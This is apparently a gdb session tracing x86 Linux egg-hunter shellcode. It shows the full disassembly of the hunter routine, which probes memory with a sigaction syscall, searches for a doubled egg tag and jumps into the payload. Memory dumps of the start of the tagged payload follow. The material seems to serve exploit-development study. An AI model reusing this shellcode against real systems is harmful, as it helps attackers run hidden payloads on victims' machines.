 (gdb) break *0x0804a051
Breakpoint 3 at 0x804a051
(gdb) c
Continuing.
Dump of assembler code for function egg_hunter:
   0x0804a040 <+0>:     xor    ecx,ecx
   0x0804a042 <+2>:     xor    cx,0xfff
   0x0804a047 <+7>:     inc    ecx
   0x0804a048 <+8>:     push   0x43
   0x0804a04a <+10>:    pop    eax
   0x0804a04b <+11>:    int    0x80
   0x0804a04d <+13>:    cmp    al,0xf2
   0x0804a04f <+15>:    je     0x804a042 <egg_hunter+2>
=> 0x0804a051 <+17>:    mov    eax,0x4a424f59
   0x0804a056 <+22>:    mov    edi,ecx
   0x0804a058 <+24>:    scas   eax,DWORD PTR es:[edi]
   0x0804a059 <+25>:    jne    0x804a047 <egg_hunter+7>
   0x0804a05b <+27>:    scas   eax,DWORD PTR es:[edi]
   0x0804a05c <+28>:    jne    0x804a047 <egg_hunter+7>
   0x0804a05e <+30>:    jmp    edi
   0x0804a060 <+32>:    add    BYTE PTR [eax],al
End of assembler dump.
0x8048000:      0x464c457f      0x00010101      0x00000000      0x00000000
0x8048010:      0x00030002      0x00000001      0x08048330      0x00000034
0x8048020:      0x00001218      0x00000000      0x00200034      0x00280009
0x8048030:      0x001b001e      0x00000006      0x00000034      0x08048034
$2 = 0xffffffea
0x804a061:      0x00000000      0x00000000      0x00000000      0x00000000
0x804a071:      0x00000000      0x00000000      0x00000000      0x59000000
0x804a081 <egg+1>:      0x594a424f      0x6a4a424f      0xdb315866      0x016a066a
0x804a091 <egg+17>:     0x89430a6a      0x9680cde1      0x5050c031      0x66505050
Breakpoint 3, 0x0804a051 in egg_hunter ()
(gdb)